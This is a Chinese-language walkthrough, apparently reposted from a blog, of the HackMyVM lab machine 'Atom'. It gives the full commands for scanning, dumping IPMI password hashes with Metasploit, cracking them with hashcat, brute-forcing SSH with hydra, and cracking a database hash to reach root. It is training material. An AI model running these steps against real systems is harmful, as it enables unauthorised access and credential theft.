Atom - hackmyvm
简介
靶机名称:Atom
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Atom
本地环境
虚拟机:vitual box
靶场IP(Atom):192.168.56.101
跳板机IP(windows 11):192.168.56.1 192.168.190.100
渗透机IP(kali):192.168.190.131
扫描
nmap -Pn -sT -p0- 192.168.56.101 --min-rate=10000 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.56.101 -oA nmapscan/detail
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA)
|_ 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519)
25/tcp open tcpwrapped
|_smtp-commands: Couldn't establish connection on port 25
110/tcp open tcpwrapped
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|general purpose
Running: Actiontec embedded, Linux 2.4.X
OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel cpe:/o:linux:linux_kernel:2.4.37
OS details: Actiontec MI424WR-GEN3I WAP, DD-WRT v24-sp2 (Linux 2.4.37)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.44 seconds
感觉有点不对经,再加个udp扫描
sudo nmap -sU --min-rate=10000 -p0- 192.168.56.101/32 -oA nmapscan/udp ;ports_udp=$(grep open ./nmapscan/udp.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports_udp >> nmapscan/udp_ports;
sudo nmap -sU -sV -sC -p$ports_udp 192.168.56.101/32 -oA nmapscan/detail_udp
PORT STATE SERVICE VERSION
623/udp open asf-rmcp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.94SVN%I=7%D=7/20%Time=669B668D%P=x86_64-pc-linux-gnu%r(
SF:ipmi-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\
SF:x01\x97\x04\x03\0\0\0\0\t");
开启了一个rmcp服务,HackTricks上有专门讲这个服务的文章
https://book.hacktricks.xyz/network-services-pentesting/623-udp-ipmi
IPMI
利用点就是623端口。IPMI是智能型平台管理接口(Intelligent Platform Management Interface)的缩写,是管理基于Intel结构的企业系统中所使用的外围设备采用的一种工业标准。这个协议在十年前爆出过 IPMI v2.0密码哈希泄露漏洞,主要是IPMI2.0协议支持RMCP+机制引入导致,远程攻击者可以将HDM响应的RAKP包中密码的哈希值抓取,从而实施离线口令猜测攻击。
我们可以使用msf的auxiliary/scanner/ipmi/ipmi_dumphashes模块进行攻击。这里记得设置自己的用户名字典和导出哈希文件,方便后续爆破。

哪怕以hashcat格式输出还是没办法直接送进hashcat去爆……稍微处理一下,把hash摘出来

cat hashes | cut -d ":" -f 2- > hash_res
这个hash不是linux的hash值,是IPMI2的特有格式hash,能在hashcat中搜到。

hashcat -a 0 -m 7300 ./hash_res $HVV_Tool/8_dict/kali.txt --outfile-format 2 --force --show > hash_res

爆出来结果为
cukorborso
honda
TWEETY1
290992
jesus06
2468
122987
milo123
dezzy
tripod
chatroom
evan
071590
081704
number17
numberone
billandben
emeralds
trick1
241107
mackenzie2
jiggaman
phones
515253
jaffa1
darell
djones
batman!
090506
kittyboo
me4life
castillo1
sexymoma
10101979
poynter
120691

最后和用户名进行合并即可
cat hashes | grep -Po "(?= ).+?(?=:)" | sed "s/^[ \t]*//;s/[ \t]*$//" > username; paste -d: username ./hash_res > ssh_dic
ssh爆破
使用hydra爆破即可

hydra -t 8 -s 22 -C ./ssh_dic 192.168.56.101 ssh

得到账密为onida:jiggaman
连接,得到user.txt
提权
有一个网站,端口监听回环地址。本来我还打算用ssh开个转发,然后发现数据库就在旁边。

脱下来,直接找到账密

hashcat爆破
hashcat -a 0 -m 3200 ./hash2 $HVV_Tool/8_dict/kali.txt --force

madison
su root,输入该密码,提权成功

结束
原文地址:https://blog.csdn.net/tanbinn/article/details/140563153
免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!
